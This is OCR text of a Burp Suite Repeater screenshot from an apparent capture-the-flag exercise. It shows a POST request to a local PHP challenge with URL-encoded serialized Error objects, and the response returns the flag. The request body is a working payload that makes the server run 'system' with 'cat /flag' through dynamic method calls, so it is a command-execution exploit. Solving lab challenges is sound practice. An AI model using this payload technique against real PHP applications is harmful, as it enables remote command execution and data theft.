 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://127.0.0.1:60017 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:60017
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="133","Not(A:Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 984
19
20 a=
O%3A6%3A%22Errora%22%3A8%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A6%3A%22system%22%3
3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%
%3A7%3A%22%00%2A%00file%22%3Bs%3A44%3A%22D%3A%5CTools%5Cphpstudy_pro%5CWWW%5CLil2025%5
%5Cexp.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A4%3Bs%3A12%3A%22%00Error%00trace%22%
%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3Bs%3A27%3A%22__PHP_Incomplete_Cla
Name%22%3Bs%3A5%3A%22Error%22%3B%7D&b=
O%3A6%3A%22Errora%22%3A8%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A9%3A%22cat+%2Fflag
%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi
0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A44%3A%22D%3A%5CTools%5Cphpstudy_pro%5CWWW%5CLil2
%5Cre%5Cexp.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A13%3Bs%3A12%3A%22%00Error%00tra
22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3Bs%3A27%3A%22__PHP_Incomple
Class_Name%22%3Bs%3A5%3A%22Error%22%3B%7D&c=getMessage
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
<span style="color: #007700">
!=&nbsp;
</span>
<span style="color: #0000BB">
$ser_a2&nbsp;
</span>
<span style="color: #007700">
&amp;&amp;&nbsp;
</span>
<span style="color: #0000BB">
$ser_b1&nbsp;
</span>
<span style="color: #007700">
!=&nbsp;
</span>
<span style="color: #0000BB">
$ser_b2
</span>
<span style="color: #007700">
)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;(
</span>
<span style="color: #0000BB">
$obj_a2
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
$c
</span>
<span style="color: #007700">
())(
</span>
<span style="color: #0000BB">
$obj_b2
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
$c
</span>
<span style="color: #007700">
());<br />
}<br />
</span>
13 </span>
14 </code>
flag{2b6a0106-5cd1-4614-a7e1-2eb8894047be}
15
Search 0高亮
Inspector
选择 42 (0x2a)
选中文本
flag{2b6a0106-5cd1-4614-a7e1-2eb8894047b
}
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 17
响应头 8
Inspector
说明
完成 4,645字节 | 81 millis
Event log (1) All issues (1) 内存: 198.4MB